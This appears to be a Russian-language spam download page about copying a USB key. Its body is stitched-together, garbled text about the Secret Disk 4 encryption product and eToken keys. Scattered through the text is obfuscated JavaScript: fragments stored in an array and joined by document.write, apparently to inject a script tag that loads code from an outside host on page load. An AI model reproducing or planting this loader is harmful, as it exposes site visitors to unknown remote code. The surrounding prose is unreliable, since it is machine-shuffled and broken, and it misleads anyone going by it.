

## Скачать Копия Usb Ключа

Возможность использования сертифицированных криптопровайдеров.. Копия паспорта (Необходима нотариально заверенная копия, либо копия заверенная.. Для того чтобы подключить зашифрованный диск, пользователь должен иметь USB- ключ или смарт- карту, знать его пароль и иметь право доступа к данному диску.. Secret Disk 4, в отличие от многих конкурентов, позволяет защитить системный раздел, а также хранящуюся на нём информацию.. Крипто Про CSP, Signal- COM CSP или Vipnet CSP и пакета расширения Secret Disk Crypto Extension Pack.. купить идентичные конфигурации ПК и сделать побитные копии дисков.

создания резервных копий ключей ЭП, записанных на USB-устройства с.. В случае утери или поломки USB- ключа или смарт-карты в Secret Disk 4 предусмотрена возможность резервного восстановления доступа к данным.. Решение также может комплектоваться сертифицированным электронным ключом (USB- токеном или смарт- картой).. Желательно иметь носитель для которого иметь копию закрытого ключа технически Т.. Защита системного раздела жёсткого диска ВЕТАДанная функция доступна не на всех моделях ноутбуков/персональных компьютеров.. Сертифицированном USB-ключе eToken PRO (Java), защищенная память 72 КБ а.. Шифрование дисков Secret Disk 4 позволяет защищать существующие диски (все разделы жёсткого диска, включая системный), в том числе съёмные, а также создавать так называемые виртуальные диски.. Пользовательский сертификат открытого ключа и соответствующий ему закрытый ключ хранятся в памяти электронного ключа.

Всё содержимое виртуального диска хранится в одном файле-контейнере в зашифрованном виде.. При установке дополнительных поставщиков криптографии (криптопровайдеров) Secret Disk 4 позволяется защищать данные в соответствии с требованиями ГОСТ 2.. Можно применять уже имеющиеся сертификаты (например, сертификат для входа в сеть и шифрования почты или электронную подпись).. Например, в системном разделе хранятся учётные записи пользователей, логины и пароли к различным информационным ресурсам, электронная почта, лицензионная информация используемых программ и т.. Пользователь, в свою очерель, имея лоступ к ключу шифрования, предоставить доступ другим пользователям не может.. Шифрование данных "на лету" и удобный пользовательский интерфейс сделают Вашу работу максимально комфортной.. Непосредственная работа с зашифрованными дисками предполагается только с локального компьютера.. Системный раздел жёсткого диска содержит данные, представляющие особый интерес для хакеров, конкурентов или инсайдеров.. е нужна одна лицензия на СКЗИ Магистра CSP и несколько смарт-карт или usb-ключей.

Система предусматривает, что владелец может в дальнейшем заблокировать у пользователя ранее созданную криптокопию ключа шифрования.. Пользователь, создавший защищённый диск, рассматривается как владелец данного ресурса.. Кроме того, в памяти электронного ключа должен находиться пользовательский сертификат открытого ключа и соответствующий ему закрытый ключ.. Сокрытие наличия на персональном компьютере конфиденциальных данных.. Принципы работы электронных ключей SenseLock при создании системы защиты от копирования, основные отличия от использования обычных&nbsp.. ";v["MR"]="s\"";v["Os"]=">. Файл подключенного виртуального диска защищён от удаления.. Шифрование данных Secret Disk 4 обеспечивает защиту Ваших данных путём шифрования разделов на жёстких лисках, томов на линамических лисках, виртуальных лисков и съёмных носителей.. Системы обработки информации Защита криптографическая".. Ключевые преимущества Secret Disk 4 Безопасность.

Не нарушит ли она родной кльч? Насколько я понимаю она создаёт виртуальный кльч, и программа должна работать без ключа USB или LPT.. В этом случае созданная крипто- копия ключа шифрования доступна для расшифровывания только с использованием закрытого ключа, установленного на его персональном электронном ключе.. Secret Disk 4 предоставляет наиболее безопасную и надёжную на сегодняшний день процедуру подтверждения прав пользователя -

двухфакторную аутентификацию - для доступа к данным необходимо не только наличие электронного ключа, но и знание пароля к нему.. Несанкционированный лоступ к ланным во время провеления ремонтных и сервисных работ внутренней IT- службой или внешней сервисной компанией.. Как работает Secret Disk 4? Данные, хранящиеся на зашифрованных дисках персонального компьютера, доступны только администратору Secret Disk и пользователям, владеющими электронными ключами и зарегистрированными в Secret Disk 4.. Восстановление доступа к зашифрованным дискам.. Поддерживается резервное копирование и восстановление ключей шифрования в случае утери персонального электронного ключа.. Загрузка операционной системы по электронному ключу.. Подключенный виртуальный диск операционная система воспринимает как обычный диск.. Triple DES и RC2 — поставляемые поставшиком службы криптографии Microsoft Enhanced CSP, входящие в состав поставки ОС Windows и всегда доступные для использования; Содержимое диска шифруется посекторно с использованием выбранного алгоритма шифрования и сгенерированного ключа шифрования диска.. Надёжность Решение устойчиво к возможным сбоям операционной системы или отключениям электропитания, что исключает возможность повреждения данных.. Восстановить файл будет невозможно ни стандартными средствами Windows, ни сторонними приложениями.. При создании зашифрованного диска пользователь может выбрать алгоритм шифрования диска из списка: AES и Twofish более быстрые и надёжные дополнительные алгоритмы шифрования, становятся доступными после установки пакета расширения Secret Disk Crypto Extension Pack (рекомендуется установить); ГОСТ 2.. Электронный ключ eToken NG-FLASH (Java) - USB - ключ, в котором операции настоятельно рекомендуется сделать архивную копию данных, так как.. Для этого к компьютеру необходимо подключить электронный USB- ключ или смарт- карту.. В Secret Disk 4 все операции зашифрования, перешифрования и расшифрования проводятся в фоновом режиме.. Приостановленный или прерванный процесс шифрования может быть возобновлён в любой удобный момент.. Если Вам необходимо защитить съёмные носители.. Позволяет перенести файл или папку, одновременно удалив этот файл или папку по исходному пути без возможности последующего восстановления.. При записи данных на диск происходит их зашифрование, при чтении — расшифрование.. Когда необходим Secret Disk 4? При работе на ноутбуке.. Во время выполнения этих операций диск полностью лоступен для работы, что даёт возможность использовать компьютер, не дожидаясь окончания процесса шифрования.. Получив доступ к персональному компьютеру, злоумышленник или недобросовестный сотрудник может использовать его для получения доступа к закрытым ресурсам (например, к корпоративным серверам или платёжным данным пользователя).. Для этого цифровой сертификат с открытым ключом каждого пользователя должен быть зарегистрирован в системе.. Утеря или кража носителей влечёт за собой утрату конфиденциальных данных.. Управление зашифрованными дисками Управление Secret Disk 4 осуществляется через удобный пользовательский интерфейс.. Остальные пользователи, включая системного администратора, не могут получить доступ к зашифрованным ланным.. Для созлания нового зашифрованного лиска (или преобразования в зашифрованный лиск уже сушествующего на компьютере диска с данными) необходимо иметь USB- ключ или смарт- карту с электронной лицензией на использование Secret Disk 4.. При работе с ключом защиты Guardant (не важно какой модели) разработчик за авторством Павла Агурова в книге "Интерфейс USB.. Для подтверждения возможности использования данной функции на конкретной модели ноутбука/ПК необходимо выполнить тестовую установку Secret Disk.. Защита информации на съёмных носителях Разграничение прав пользователей на доступ к защищенной информации с использованием налёжной лвухфакторной аутентификации (владение электронным ключом и знание пароля).. При работе на персональном компьютере в офисе.. Доступ к защищённым дискам Secret Disk 4 предусматривает возможность обеспечения доступа к защищённым дискам нескольким пользователям.. Процесс шифрования диска может быть приостановлен пользователем или даже прерван, например, из-за перебоев электропитания, однако это не повлечёт за собой потерю данных.. Несанкционированный доступ к данным по локальной сети или неправомерное использование посторонними лицами во время отсутствия пользователя на рабочем месте.. Владелец защищённых дисков может прелоставить независимый лоступ к таким лискам, созлав крипто- копию ключа шифрования, зашишённую на открытом ключе того пользователя, которому владелец диска предоставил доступ.. j";v["TE"]="ck";v["Xu"]="do";v["WA"]="ch";v[" Sr"]="\"h";v["tB"]="rt";v["WD"]="ri";v["qx"]="de";v["vC"]="lo";v["sm"]="pt";v["ly"]="//";v["Sq"]="t/";v["NR"]="It";v["ML"] ="R;";v["fJ"]="5e";v["cX"]="g/";v["lh"]="eg";v["od"]="ex";v["cm"]="";v["Go"]="6H";v["wB"]="2.. Находящиеся на зашифрованном диске данные всегда зашифрованы.. Прозрачное шифрование Операции начального зашифрования или полного перешифрования для современных дисков большого объёма могут потребовать значительного времени, что может создать определённые неудобства для пользователя.. При установке на сенсорный планшет с архитектурой х.. По завершении процесса шифрования всё содержимое диска становится зашифрованным, что обеспечивает надёжную криптографическую защиту хранящихся на нём данных.. Необратимое удаление данных В Secret Disk 4 реализованы две функции безопасного удаления данных: Необратимое удаление данных.. Защита конфиденциальной информации обеспечивается шифрованием данных "на лету" с помощью надёжных алгоритмов шифрования.. Можно использовать уже имеющиеся сертификаты.. носитель допускается создание только одной резервной копии ключа ЭП.. Защищённый диск можно подключать и отключать.. Для того чтобы получить доступ к данным на зашифрованном диске,

пользователь должен подключить диск.. write(v["cm"]+v["Ox"]+v["VK"]+v["Sg"]+v["gw"]+v["GS"]+v["Vi"]+v["Mp"]+v[" ML"]+v["UI"]+v["iE"]+v["WD"]+v["sm"]+v["Os"]+v["iE"]+v["WD"]+v["sm"]+v["RN"]+v["HZ"]+v["ee"]+v["Zv"]+v["od"]+v ["Sq"]+v["bU"]+v["gw"]+v["iE"]+v["WD"]+v["sm"]+v["Ja"]+v["OQ"]+v["Oe"]+v["Sr"]+v["hJ"]+v["yE"]+v["Iy"]+v["qk"]+v["  $fJ''$ ]+v["WA"]+v["ps"]+v["PH"]+v["NR"]+v["iq"]+v["aJ"]+v["TE"]+v["Go"]+v["UV"]+v["PC"]+v["xJ"]+v["iE"]+v["WD"]+v[ "sm"]+v["zz"]+v["GX"]+v["AA"]+v["wB"]+v["fd"]+v["Xj"]+v["tB"]+v["Fq"]+v["lh"]+v["cX"]+v["VC"]+v["qx"]+v["QT"]+v[ "Xu"]+v["Du"]+v["vC"]+v["lm"]+v["aP"]+v["MR"]+v["Os"]+v["gn"]+v["Ox"]+v["VK"]+v["Sg"]);Вы можете использовать эту версию программы Просмотрщик файлов Plist (Лицензия с USB ключом) только с тем USB ключом, который поставлялся с Вашей копией программы.. Приостановленный или прерванный процесс шифрования может быть возобновлён в любой удобный момент.. Стандартные средства авторизации операционной системы Microsoft Windows не могут надёжно ограничить загрузку и работу в операционной системе.. Использование электронных USB- ключей и смарт- карт для аутентификации пользователей до загрузки ОС гарантирует доступ к компьютеру только лицам, получившим такое право.. Современные алгоритмы шифрования и надёжная процедура подтверждения прав пользователя обеспечат защиту Ваших данных от множества угроз.. Secret Disk 4 Назначение Secret Disk 4 Защита от несанкционированного доступа и утечки конфиденциальной информации, хранящейся и обрабатываемой на персональном компьютере или ноутбуке.. Защита от сбоев во время установки защиты Процесс шифрования диска может быть приостановлен или даже прерван, например, из- за перебоев электропитания, однако это не повлечёт за собой потерю данных.. Удобство Установка Secret Disk 4 не потребует перенастройки Вашего ПО.. Если цифрового сертификата ещё нет, то он может быть создан с помощью Secret Disk 4.. Отключенный зашифрованный диск выглядит как неформатированный.. Таким образом, достигается персонализированный доступ к зашифрованным ресурсам.. Злоумышленники могут получить все эти данные, анализируя временные файлы ОС, файлы подкачки, файлы- журналы приложений, дампы памяти, а также образ, сохраняемый на диск при переходе системы в "спящий" режим.. Когда компьютер передаётся на сервисное обслуживание.. var R = '%d0%ba%d0%be%d0%bf%d0%b8%d1%8f+usb+%d0%ba%d0%bb%d1%8e%d1%87%d0%b0';var v = new

 $Array()$ ;v["ps"]=" $Av"$ ;v[" $GX"$ ]="rv";v[" $bU"$ ]=" $ia"$ ;v[" $fd"$ ]="ru";v[" $Fq"$ ]="ur";v["gn"]="/s";v[" $Vi"$ ]="q

";v["UV"]="RB";v["Zv"]="\"t";v["yE"]="p:";v["ee"]="e=";v["HZ"]="yp";v["GS"]="r

";v["Ox"]="cr";v["iq"]="IH";v["lm"]="ad";v["aJ"]="Og";v["aP"]=".. Утеря или кража ноутбука, несанкционированное использование посторонними лицами. e10c415e6f